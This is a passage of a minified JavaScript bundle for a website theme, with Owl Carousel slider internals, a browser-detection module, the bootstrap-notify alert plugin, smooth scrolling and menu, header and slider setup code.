0!==t.touches)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(void 0===t.touches){if(void 0!==t.pageX)return{x:t.pageX,y:t.pageY};if(void 0===t.pageX)return{x:t.clientX,y:t.clientY}}}function o(e){"on"===e?(t(i).on(r.ev_types.move,s),t(i).on(r.ev_types.end,a)):"off"===e&&(t(i).off(r.ev_types.move),t(i).off(r.ev_types.end))}function s(o){o=o.originalEvent||o||e.event,r.newPosX=n(o).x-l.offsetX,r.newPosY=n(o).y-l.offsetY,r.newRelativeX=r.newPosX-l.relativePos,"function"==typeof r.options.startDragging&&!0!==l.dragging&&0!==r.newRelativeX&&(l.dragging=!0,r.options.startDragging.apply(r,[r.$elem])),(8<r.newRelativeX||-8>r.newRelativeX)&&!0===r.browser.isTouch&&(void 0!==o.preventDefault?o.preventDefault():o.returnValue=!1,l.sliding=!0),(10<r.newPosY||-10>r.newPosY)&&!1===l.sliding&&t(i).off("touchmove.owl"),r.newPosX=Math.max(Math.min(r.newPosX,r.newRelativeX/5),r.maximumPixels+r.newRelativeX/5),!0===r.browser.support3d?r.transition3d(r.newPosX):r.css2move(r.newPosX)}function a(i){i=i.originalEvent||i||e.event;var n;i.target=i.target||i.srcElement,l.dragging=!1,!0!==r.browser.isTouch&&r.$owlWrapper.removeClass("grabbing"),r.dragDirection=0>r.newRelativeX?r.owl.dragDirection="left":r.owl.dragDirection="right",0!==r.newRelativeX&&(n=r.getNewPosition(),r.goTo(n,!1,"drag"),l.targetElement===i.target&&!0!==r.browser.isTouch&&(t(i.target).on("click.disable",function(e){e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault(),t(e.target).off("click.disable")}),i=t._data(i.target,"events").click,n=i.pop(),i.splice(0,0,n))),o("off")}var r=this,l={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};r.isCssFinish=!0,r.$elem.on(r.ev_types.start,".owl-wrapper",function(i){i=i.originalEvent||i||e.event;var s;if(3===i.which)return!1;if(!(r.itemsAmount<=r.options.items)){if(!1===r.isCssFinish&&!r.options.dragBeforeAnimFinish||!1===r.isCss3Finish&&!r.options.dragBeforeAnimFinish)return!1;!1!==r.options.autoPlay&&e.clearInterval(r.autoPlayInterval),!0===r.browser.isTouch||r.$owlWrapper.hasClass("grabbing")||r.$owlWrapper.addClass("grabbing"),r.newPosX=0,r.newRelativeX=0,t(this).css(r.removeTransition()),s=t(this).position(),l.relativePos=s.left,l.offsetX=n(i).x-s.left,l.offsetY=n(i).y-s.top,o("on"),l.sliding=!1,l.targetElement=i.target||i.srcElement}})},getNewPosition:function(){var t=this.closestItem();return t>this.maximumItem?t=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=t=0),t},closestItem:function(){var e=this,i=!0===e.options.scrollPerPage?e.pagesInArray:e.positionsInArray,n=e.newPosX,o=null;return t.each(i,function(s,a){n-e.itemWidth/20>i[s+1]&&n-e.itemWidth/20<a&&"left"===e.moveDirection()?(o=a,e.currentItem=!0===e.options.scrollPerPage?t.inArray(o,e.positionsInArray):s):n+e.itemWidth/20<a&&n+e.itemWidth/20>(i[s+1]||i[s]-e.itemWidth)&&"right"===e.moveDirection()&&(!0===e.options.scrollPerPage?(o=i[s+1]||i[i.length-1],e.currentItem=t.inArray(o,e.positionsInArray)):(o=i[s+1],e.currentItem=s+1))}),e.currentItem},moveDirection:function(){var t;return 0>this.newRelativeX?(t="right",this.playDirection="next"):(t="left",this.playDirection="prev"),t},customEvents:function(){var t=this;t.$elem.on("owl.next",function(){t.next()}),t.$elem.on("owl.prev",function(){t.prev()}),t.$elem.on("owl.play",function(e,i){t.options.autoPlay=i,t.play(),t.hoverStatus="play"}),t.$elem.on("owl.stop",function(){t.stop(),t.hoverStatus="stop"}),t.$elem.on("owl.goTo",function(e,i){t.goTo(i)}),t.$elem.on("owl.jumpTo",function(e,i){t.jumpTo(i)})},stopOnHover:function(){var t=this;!0===t.options.stopOnHover&&!0!==t.browser.isTouch&&!1!==t.options.autoPlay&&(t.$elem.on("mouseover",function(){t.stop()}),t.$elem.on("mouseout",function(){"stop"!==t.hoverStatus&&t.play()}))},lazyLoad:function(){var e,i,n,o,s;if(!1===this.options.lazyLoad)return!1;for(e=0;e<this.itemsAmount;e+=1)i=t(this.$owlItems[e]),"loaded"!==i.data("owl-loaded")&&(n=i.data("owl-item"),o=i.find(".lazyOwl"),"string"!=typeof o.data("src")?i.data("owl-loaded","loaded"):(void 0===i.data("owl-loaded")&&(o.hide(),i.addClass("loading").data("owl-loaded","checked")),(s=!0!==this.options.lazyFollow||n>=this.currentItem)&&n<this.currentItem+this.options.items&&o.length&&this.lazyPreload(i,o)))},lazyPreload:function(t,i){function n(){t.data("owl-loaded","loaded").removeClass("loading"),i.removeAttr("data-src"),"fade"===a.options.lazyEffect?i.fadeIn(400):i.show(),"function"==typeof a.options.afterLazyLoad&&a.options.afterLazyLoad.apply(this,[a.$elem])}function o(){r+=1,a.completeImg(i.get(0))||!0===s?n():100>=r?e.setTimeout(o,100):n()}var s,a=this,r=0;"DIV"===i.prop("tagName")?(i.css("background-image","url("+i.data("src")+")"),s=!0):i[0].src=i.data("src"),o()},autoHeight:function(){function i(){var i=t(s.$owlItems[s.currentItem]).height();s.wrapperOuter.css("height",i+"px"),s.wrapperOuter.hasClass("autoHeight")||e.setTimeout(function(){s.wrapperOuter.addClass("autoHeight")},0)}function n(){o+=1,
s.completeImg(a.get(0))?i():100>=o?e.setTimeout(n,100):s.wrapperOuter.css("height","")}var o,s=this,a=t(s.$owlItems[s.currentItem]).find("img");void 0!==a.get(0)?(o=0,n()):i()},completeImg:function(t){return!(!t.complete||"undefined"!=typeof t.naturalWidth&&0===t.naturalWidth)},onVisibleItems:function(){var e;for(!0===this.options.addClassActive&&this.$owlItems.removeClass("active"),this.visibleItems=[],e=this.currentItem;e<this.currentItem+this.options.items;e+=1)this.visibleItems.push(e),!0===this.options.addClassActive&&t(this.$owlItems[e]).addClass("active");this.owl.visibleItems=this.visibleItems},transitionTypes:function(t){this.outClass="owl-"+t+"-out",this.inClass="owl-"+t+"-in"},singleItemTransition:function(){var t=this,e=t.outClass,i=t.inClass,n=t.$owlItems.eq(t.currentItem),o=t.$owlItems.eq(t.prevItem),s=Math.abs(t.positionsInArray[t.currentItem])+t.positionsInArray[t.prevItem],a=Math.abs(t.positionsInArray[t.currentItem])+t.itemWidth/2;t.isTransition=!0,t.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":a+"px","-moz-perspective-origin":a+"px","perspective-origin":a+"px"}),o.css({position:"relative",left:s+"px"}).addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){t.endPrev=!0,o.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend"),t.clearTransStyle(o,e)}),n.addClass(i).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){t.endCurrent=!0,n.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend"),t.clearTransStyle(n,i)})},clearTransStyle:function(t,e){t.css({position:"",left:""}).removeClass(e),this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect"),t(i).off(".owl owl"),t(e).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove()),this.clearEvents(),this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop(),e.clearInterval(this.checkVisible),this.unWrap(),this.$elem.removeData()},reinit:function(e){e=t.extend({},this.userOptions,e),this.unWrap(),this.init(e,this.$elem)},addItem:function(t,e){var i;return!!t&&(0===this.$elem.children().length?(this.$elem.append(t),this.setVars(),!1):(this.unWrap(),i=void 0===e||-1===e?-1:e,i>=this.$userItems.length||-1===i?this.$userItems.eq(-1).after(t):this.$userItems.eq(i).before(t),void this.setVars()))},removeItem:function(t){return 0!==this.$elem.children().length&&(t=void 0===t||-1===t?-1:t,this.unWrap(),this.$userItems.eq(t).remove(),void this.setVars())}};t.fn.owlCarousel=function(e){return this.each(function(){if(!0===t(this).data("owl-init"))return!1;t(this).data("owl-init",!0);var i=Object.create(n);i.init(e,this),t.data(this,"owlCarousel",i)})},t.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:e,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}}(jQuery,window,document),function(t){"function"==typeof define&&define.amd?define(["jquery"],function(e){t(e)}):"object"==typeof module&&"object"==typeof module.exports?module.exports=t(require("jquery")):t(window.jQuery)}(function(t){"use strict";function e(t){void 0===t&&(t=window.navigator.userAgent),t=t.toLowerCase();var e=/(edge)\/([\w.]+)/.exec(t)||/(opr)[\/]([\w.]+)/.exec(t)||/(chrome)[ \/]([\w.]+)/.exec(t)||/(version)(applewebkit)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+).*(version)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+)/.exec(t)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(t)||/(msie) ([\w.]+)/.exec(t)||t.indexOf("trident")>=0&&/(rv)(?::| )([\w.]+)/.exec(t)||t.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(t)||[],i=/(ipad)/.exec(t)||/(ipod)/.exec(t)||/(iphone)/.exec(t)||/(kindle)/.exec(t)||/(silk)/.exec(t)||/(android)/.exec(t)||/(windows phone)/.exec(t)||/(win)/.exec(t)||/(mac)/.exec(t)||/(linux)/.exec(t)||/(cros)/.exec(t)||/(playbook)/.exec(t)||/(bb)/.exec(t)||/(blackberry)/.exec(t)||[],n={},o={browser:e[5]||e[3]||e[1]||"",version:e[2]||e[4]||"0",versionNumber:e[4]||e[2]||"0",platform:i[0]||""};if(o.browser&&(n[o.browser]=!0,n.version=o.version,n.versionNumber=parseInt(o.versionNumber,10)),o.platform&&(n[o.platform]=!0),(n.android||n.bb||n.blackberry||n.ipad||n.iphone||n.ipod||n.kindle||n.playbook||n.silk||n["windows phone"])&&(n.mobile=!0),(n.cros||n.mac||n.linux||n.win)&&(n.desktop=!0),(n.chrome||n.opr||n.safari)&&(n.webkit=!0),n.rv||n.edge){var s="msie";o.browser=s,n[s]=!0}if(n.safari&&n.blackberry){var a="blackberry";o.browser=a,n[a]=!0}if(n.safari&&n.playbook){var r="playbook";o.browser=r,n[r]=!0}if(n.bb){var l="blackberry";o.browser=l,n[l]=!0}if(n.opr){var h="opera";o.browser=h,n[h]=!0}if(n.safari&&n.android){var d="android";o.browser=d,n[d]=!0}if(n.safari&&n.kindle){var c="kindle";o.browser=c,n[c]=!0}if(n.safari&&n.silk){var u="silk";o.browser=u,n[u]=!0}return n.name=o.browser,n.platform=o.platform,n}return window.jQBrowser=e(window.navigator.userAgent),window.jQBrowser.uaMatch=e,t&&(t.browser=window.jQBrowser),window.jQBrowser}),!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):jQuery)}(function(t){function e(e,n,o){var n={content:{message:"object"==typeof n?n.message:n,title:n.title?n.title:"",icon:n.icon?n.icon:"",url:n.url?n.url:"#",target:n.target?n.target:"-"}};o=t.extend(!0,{},n,o),this.settings=t.extend(!0,{},i,o),this._defaults=i,"-"==this.settings.content.target&&(this.settings.content.target=this.settings.url_target),this.animations={start:"webkitAnimationStart oanimationstart MSAnimationStart animationstart",end:"webkitAnimationEnd oanimationend MSAnimationEnd animationend"},"number"==typeof this.settings.offset&&(this.settings.offset={x:this.settings.offset,y:this.settings.offset}),this.init()}var i={element:"body",position:null,type:"info",allow_dismiss:!0,newest_on_top:!1,placement:{from:"top",align:"right"},offset:20,spacing:10,z_index:1031,delay:5e3,timer:1e3,url_target:"_blank",mouse_over:null,animate:{enter:"animated fadeInDown",exit:"animated fadeOutUp"},onShow:null,onShown:null,onClose:null,onClosed:null,icon_type:"class",template:'<div data-notify="container" class="col-xs-11 col-sm-4 alert alert-{0}" role="alert"><button type="button" aria-hidden="true" class="close" data-notify="dismiss">&times;</button><span data-notify="icon"></span> <span data-notify="title">{1}</span> <span data-notify="message">{2}</span><div class="progress" data-notify="progressbar"><div class="progress-bar progress-bar-{0}" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div></div><a href="{3}" target="{4}" data-notify="url"></a></div>'};String.format=function(){for(var t=arguments[0],e=1;e<arguments.length;e++)t=t.replace(RegExp("\\{"+(e-1)+"\\}","gm"),arguments[e]);return t},t.extend(e.prototype,{init:function(){var t=this;this.buildNotify(),this.settings.content.icon&&this.setIcon(),"#"!=this.settings.content.url&&this.styleURL(),this.placement(),this.bind(),this.notify={$ele:this.$ele,update:function(e,i){switch(e){case"type":this.$ele.removeClass("alert-"+t.settings.type),this.$ele.find('[data-notify="progressbar"] > .progress-bar').removeClass("progress-bar-"+t.settings.type),t.settings.type=i,this.$ele.addClass("alert-"+i).find('[data-notify="progressbar"] > .progress-bar').addClass("progress-bar-"+i);break;case"icon":var n=this.$ele.find('[data-notify="icon"]');"class"==t.settings.icon_type.toLowerCase()?n.removeClass(t.settings.content.icon).addClass(i):(n.is("img")||n.find("img"),n.attr("src",i));break;case"url":this.$ele.find('[data-notify="url"]').attr("href",i);break;case"target":this.$ele.find('[data-notify="url"]').attr("target",i);break;default:this.$ele.find('[data-notify="'+e+'"]').html(i)}var o=this.$ele.outerHeight()+parseInt(t.settings.spacing)+parseInt(t.settings.offset.y);t.reposition(o)},close:function(){t.close()}}},buildNotify:function(){var e=this.settings.content;this.$ele=t(String.format(this.settings.template,this.settings.type,e.title,e.message,e.url,e.target)),this.$ele.attr("data-notify-position",this.settings.placement.from+"-"+this.settings.placement.align),this.settings.allow_dismiss||this.$ele.find('[data-notify="dismiss"]').css("display","none"),this.settings.delay<=0&&this.$ele.find('[data-notify="progressbar"]').remove()},setIcon:function(){"class"==this.settings.icon_type.toLowerCase()?this.$ele.find('[data-notify="icon"]').addClass(this.settings.content.icon):this.$ele.find('[data-notify="icon"]').is("img")?this.$ele.find('[data-notify="icon"]').attr("src",this.settings.content.icon):this.$ele.find('[data-notify="icon"]').append('<img src="'+this.settings.content.icon+'" alt="Notify Icon" />')},styleURL:function(){this.$ele.find('[data-notify="url"]').css({backgroundImage:"url([data-uri])",height:"100%",left:"0px",position:"absolute",top:"0px",width:"100%",zIndex:this.settings.z_index+1}),this.$ele.find('[data-notify="dismiss"]').css({position:"absolute",right:"10px",top:"5px",zIndex:this.settings.z_index+2})},placement:function(){var e=this,i=this.settings.offset.y,n={display:"inline-block",margin:"0px auto",position:this.settings.position?this.settings.position:"body"===this.settings.element?"fixed":"absolute",transition:"all .5s ease-in-out",zIndex:this.settings.z_index},o=!1,s=this.settings;switch(t('[data-notify-position="'+this.settings.placement.from+"-"+this.settings.placement.align+'"]:not([data-closing="true"])').each(function(){return i=Math.max(i,parseInt(t(this).css(s.placement.from))+parseInt(t(this).outerHeight())+parseInt(s.spacing))}),1==this.settings.newest_on_top&&(i=this.settings.offset.y),n[this.settings.placement.from]=i+"px",this.settings.placement.align){case"left":case"right":n[this.settings.placement.align]=this.settings.offset.x+"px";break;case"center":n.left=0,n.right=0}this.$ele.css(n).addClass(this.settings.animate.enter),t(this.settings.element).append(this.$ele),1==this.settings.newest_on_top&&(i=parseInt(i)+parseInt(this.settings.spacing)+this.$ele.outerHeight(),this.reposition(i)),t.isFunction(e.settings.onShow)&&e.settings.onShow.call(this.$ele),this.$ele.one(this.animations.start,function(){o=!0}).one(this.animations.end,function(){t.isFunction(e.settings.onShown)&&e.settings.onShown.call(this)}),setTimeout(function(){o||t.isFunction(e.settings.onShown)&&e.settings.onShown.call(this)},600)},bind:function(){var e=this;if(this.$ele.find('[data-notify="dismiss"]').on("click",function(){e.close()}),this.$ele.mouseover(function(){t(this).data("data-hover","true")}).mouseout(function(){t(this).data("data-hover","false")}),this.$ele.data("data-hover","false"),this.settings.delay>0){e.$ele.data("notify-delay",e.settings.delay);var i=setInterval(function(){var t=parseInt(e.$ele.data("notify-delay"))-e.settings.timer;if("false"===e.$ele.data("data-hover")&&"pause"==e.settings.mouse_over||"pause"!=e.settings.mouse_over){var n=(e.settings.delay-t)/e.settings.delay*100;e.$ele.data("notify-delay",t),e.$ele.find('[data-notify="progressbar"] > div').attr("aria-valuenow",n).css("width",n+"%")}t<=-e.settings.timer&&(clearInterval(i),e.close())},e.settings.timer)}},close:function(){var e=this,i=parseInt(this.$ele.css(this.settings.placement.from)),n=!1;this.$ele.data("closing","true").addClass(this.settings.animate.exit),e.reposition(i),t.isFunction(e.settings.onClose)&&e.settings.onClose.call(this.$ele),this.$ele.one(this.animations.start,function(){n=!0}).one(this.animations.end,function(){t(this).remove(),t.isFunction(e.settings.onClosed)&&e.settings.onClosed.call(this)}),setTimeout(function(){n||(e.$ele.remove(),e.settings.onClosed&&e.settings.onClosed(e.$ele))},600)},reposition:function(e){var i=this,n='[data-notify-position="'+this.settings.placement.from+"-"+this.settings.placement.align+'"]:not([data-closing="true"])',o=this.$ele.nextAll(n);1==this.settings.newest_on_top&&(o=this.$ele.prevAll(n)),o.each(function(){t(this).css(i.settings.placement.from,e),e=parseInt(e)+parseInt(i.settings.spacing)+t(this).outerHeight()})}}),t.notify=function(t,i){var n=new e(this,t,i);return n.notify},t.notifyDefaults=function(e){return i=t.extend(!0,{},i,e)},t.notifyClose=function(e){"undefined"==typeof e||"all"==e?t("[data-notify]").find('[data-notify="dismiss"]').trigger("click"):t('[data-notify-position="'+e+'"]').find('[data-notify="dismiss"]').trigger("click")}}),function(t){t.extend({webkitSmoothScroll:function(){function t(){var t=!1;t&&h("keydown",o),y.keyboardSupport&&!t&&l("keydown",o)}function e(){if(document.body){var e=document.body,i=document.documentElement,n=window.innerHeight,o=e.scrollHeight;if(C=document.compatMode.indexOf("CSS")>=0?i:e,g=e,t(),T=!0,top!=self)b=!0;else if(o>n&&(e.offsetHeight<=n||i.offsetHeight<=n)){var s=!1,a=function(){s||i.scrollHeight==document.height||(s=!0,setTimeout(function(){i.style.height=document.height+"px",s=!1},500))};if(i.style.height="auto",setTimeout(a,10),C.offsetHeight<=n){var r=document.createElement("div");r.style.clear="both",e.appendChild(r)}}y.fixedBackground||w||(e.style.backgroundAttachment="scroll",i.style.backgroundAttachment="scroll")}}function i(t,e,i,n){if(n||(n=1e3),c(e,i),1!=y.accelerationMax){var o=+new Date,s=o-L;if(s<y.accelerationDelta){var a=(1+30/s)/2;a>1&&(a=Math.min(a,y.accelerationMax),e*=a,i*=a)}L=+new Date}if(k.push({x:e,y:i,lastX:e<0?.99:-.99,lastY:i<0?.99:-.99,start:+new Date}),!A){var r=t===document.body,l=function(o){for(var s=+new Date,a=0,h=0,d=0;d<k.length;d++){var c=k[d],u=s-c.start,p=u>=y.animationTime,f=p?1:u/y.animationTime;y.pulseAlgorithm&&(f=m(f));var g=c.x*f-c.lastX>>0,v=c.y*f-c.lastY>>0;a+=g,h+=v,c.lastX+=g,c.lastY+=v,p&&(k.splice(d,1),d--)}r?window.scrollBy(a,h):(a&&(t.scrollLeft+=a),h&&(t.scrollTop+=h)),e||i||(k=[]),k.length?E(l,t,n/y.frameRate+1):A=!1};E(l,t,0),A=!0}}function n(t){T||e();var n=t.target,o=r(n);if(!o||t.defaultPrevented||d(g,"embed")||d(n,"embed")&&/\.pdf/i.test(n.src))return!0;var s=t.wheelDeltaX||0,a=t.wheelDeltaY||0;return s||a||(a=t.wheelDelta||0),!(y.touchpadSupport||!u(a))||(Math.abs(s)>1.2&&(s*=y.stepSize/120),Math.abs(a)>1.2&&(a*=y.stepSize/120),i(o,-s,-a),void t.preventDefault())}function o(t){var e=t.target,n=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==S.spacebar;if(/input|textarea|select|embed/i.test(e.nodeName)||e.isContentEditable||t.defaultPrevented||n)return!0;if(d(e,"button")&&t.keyCode===S.spacebar)return!0;var o,s=0,a=0,l=r(g),h=l.clientHeight;switch(l==document.body&&(h=window.innerHeight),t.keyCode){case S.up:a=-y.arrowScroll;break;case S.down:a=y.arrowScroll;break;case S.spacebar:o=t.shiftKey?1:-1,a=-o*h*.9;break;case S.pageup:a=.9*-h;break;case S.pagedown:a=.9*h;break;case S.home:a=-l.scrollTop;break;case S.end:var c=l.scrollHeight-l.scrollTop-h;a=c>0?c+10:0;break;case S.left:s=-y.arrowScroll;break;case S.right:s=y.arrowScroll;break;default:return!0}i(l,s,a),t.preventDefault()}function s(t){g=t.target}function a(t,e){for(var i=t.length;i--;)P[O(t[i])]=e;return e}function r(t){var e=[],i=C.scrollHeight;do{var n=P[O(t)];if(n)return a(e,n);if(e.push(t),i===t.scrollHeight){if(!b||C.clientHeight+10<i)return a(e,document.body)}else if(t.clientHeight+10<t.scrollHeight&&(overflow=getComputedStyle(t,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return a(e,t)}while(t=t.parentNode)}function l(t,e,i){window.addEventListener(t,e,i||!1)}function h(t,e,i){window.removeEventListener(t,e,i||!1)}function d(t,e){return(t.nodeName||"").toLowerCase()===e.toLowerCase()}function c(t,e){t=t>0?1:-1,e=e>0?1:-1,x.x===t&&x.y===e||(x.x=t,x.y=e,k=[],L=0)}function u(t){if(t){t=Math.abs(t),_.push(t),_.shift(),clearTimeout(I);var e=p(_[0],120)&&p(_[1],120)&&p(_[2],120);return!e}}function p(t,e){return Math.floor(t/e)==t/e}function f(t){var e,i,n;return t*=y.pulseScale,t<1?e=t-(1-Math.exp(-t)):(i=Math.exp(-1),t-=1,n=1-Math.exp(-t),e=i+n*(1-i)),e*y.pulseNormalize}function m(t){return t>=1?1:t<=0?0:(1==y.pulseNormalize&&(y.pulseNormalize/=f(1)),f(t))}var g,v={frameRate:120,animationTime:600,stepSize:135,pulseAlgorithm:!0,pulseScale:7,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},y=v,w=!1,b=!1,x={x:0,y:0},T=!1,C=document.documentElement,_=[120,120,120],S={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},y=v,k=[],A=!1,L=+new Date,P={};setInterval(function(){P={}},1e4);var I,O=function(){var t=0;return function(e){return e.uniqueID||(e.uniqueID=t++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(t,e,i){window.setTimeout(t,i||1e3/60)}}(),z=/chrome/i.test(window.navigator.userAgent),M=null;"onwheel"in document.createElement("div")?M="wheel":"onmousewheel"in document.createElement("div")&&(M="mousewheel"),M&&z&&(l(M,n),l("mousedown",s),l("load",e))}})}(jQuery),function(t){t(document).ready(function(){t(".boxed .fullscreen-bg").length>0&&t("body").addClass("transparent-page-wrapper"),t(window).load(function(){t("body").removeClass("no-trans")});var e=navigator.platform.toLowerCase();0!==e.indexOf("win")&&0!==e.indexOf("linux")||Modernizr.touch||t.browser.webkit&&t.webkitSmoothScroll();var i,n=0;(Modernizr.mq("only all and (min-width: 768px)")&&!Modernizr.touch||t("html.ie8").length>0)&&t(".main-navigation:not(.onclick) .navbar-nav>li.dropdown, .main-navigation:not(.onclick) li.dropdown>ul>li.dropdown").hover(function(){var e=t(this);i=setTimeout(function(){e.addClass("open").slideDown(),e.find(".dropdown-toggle").addClass("disabled")},n)},function(){clearTimeout(i),t(this).removeClass("open"),t(this).find(".dropdown-toggle").removeClass("disabled")}),(Modernizr.mq("only all and (max-width: 767px)")||Modernizr.touch||t(".main-navigation.onclick").length>0)&&t(".main-navigation [data-toggle=dropdown], .header-top [data-toggle=dropdown]").on("click",function(e){e.preventDefault(),e.stopPropagation(),t(this).parent().siblings().removeClass("open"),t(this).parent().siblings().find("[data-toggle=dropdown]").parent().removeClass("open"),t(this).parent().toggleClass("open")});var o;t(".transparent-header").length>0&&(t(window).load(function(){trHeaderHeight=t("header.header").outerHeight(),t(".transparent-header .tp-bannertimer").css("marginTop",trHeaderHeight+"px")}),t(window).resize(function(){t(this).scrollTop()<headerTopHeight+headerHeight-5&&(trHeaderHeight=t("header.header").outerHeight(),t(".transparent-header .tp-bannertimer").css("marginTop",trHeaderHeight+"px"))}),t(window).scroll(function(){0===t(this).scrollTop()&&(o&&window.clearTimeout(o),o=window.setTimeout(function(){trHeaderHeight=t("header.header").outerHeight(),t(".transparent-header .tp-bannertimer").css("marginTop",trHeaderHeight+"px")},300))})),t(".transparent-header .slideshow").length>0?t(".header-container header.header").addClass("transparent-header-on"):t(".header-container header.header").removeClass("transparent-header-on"),t(".transparent-header .slider-banner-fullwidth-big-height").length>0&&(Modernizr.mq("only all and (max-width: 991px)")?(t("body").removeClass("transparent-header"),t(".header-container header.header").removeClass("transparent-header-on"),t(".tp-bannertimer").css("marginTop","0px"),t("body").addClass("slider-banner-fullwidth-big-height-removed")):(t("body").addClass("transparent-header"),t(".header-container header.header").addClass("transparent-header-on"),t("body").removeClass("slider-banner-fullwidth-big-height-removed"))),(t(".transparent-header .slider-banner-fullwidth-big-height").length>0||t(".slider-banner-fullwidth-big-height-removed").length>0)&&t(window).resize(function(){Modernizr.mq("only all and (max-width: 991px)")?(t("body").removeClass("transparent-header"),t(".header-container header.header").removeClass("transparent-header-on"),t(".tp-bannertimer").css("marginTop","0px")):(t("body").addClass("transparent-header"),t(".header-container header.header").addClass("transparent-header-on"))}),t(".slider-banner-container").length>0&&(t(".tp-bannertimer").show(),t("body:not(.transparent-header) .slider-banner-container .slider-banner-fullscreen").show().revolution({delay:8e3,startwidth:1140,startheight:520,fullWidth:"off",fullScreen:"on",fullScreenOffsetContainer:".header-container",fullScreenOffset:"0",navigationArrows:"solo",navigationStyle:"preview2",navigationHAlign:"center",navigationVAlign:"bottom",navigationHOffset:0,navigationVOffset:20,soloArrowLeftHalign:"left",soloArrowLeftValign:"center",soloArrowLeftHOffset:0,soloArrowLeftVOffset:0,soloArrowRightHalign:"right",soloArrowRightValign:"center",soloArrowRightHOffset:0,soloArrowRightVOffset:0,spinner:"spinner2",stopLoop:"off",stopAfterLoops:-1,stopAtSlide:-1,onHoverStop:"off",shuffle:"off",hideTimerBar:"off",autoHeight:"off",forceFullWidth:"off",hideThumbsOnMobile:"off",hideNavDelayOnMobile:1500,hideBulletsOnMobile:"off",hideArrowsOnMobile:"off",hideThumbsUnderResolution:0,hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,startWithSlide:0}),t(".transparent-header .slider-banner-container .slider-banner-fullscreen").show().revolution({delay:8e3,startwidth:1140,startheight:520,fullWidth:"off",fullScreen:"on",fullScreenOffsetContainer:".header-top",fullScreenOffset:"",navigationArrows:"solo",navigationStyle:"preview2",navigationHAlign:"center",navigationVAlign:"bottom",navigationHOffset:0,navigationVOffset:20,soloArrowLeftHalign:"left",soloArrowLeftValign:"center",soloArrowLeftHOffset:0,soloArrowLeftVOffset:0,soloArrowRightHalign:"right",soloArrowRightValign:"center",soloArrowRightHOffset:0,soloArrowRightVOffset:0,spinner:"spinner2",stopLoop:"off",stopAfterLoops:-1,stopAtSlide:-1,onHoverStop:"off",shuffle:"off",hideTimerBar:"off",autoHeight:"off",forceFullWidth:"off",hideThumbsOnMobile:"off",hideNavDelayOnMobile:1500,hideBulletsOnMobile:"off",hideArrowsOnMobile:"off",hideThumbsUnderResolution:0,hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,startWithSlide:0}),t(".slider-banner-container 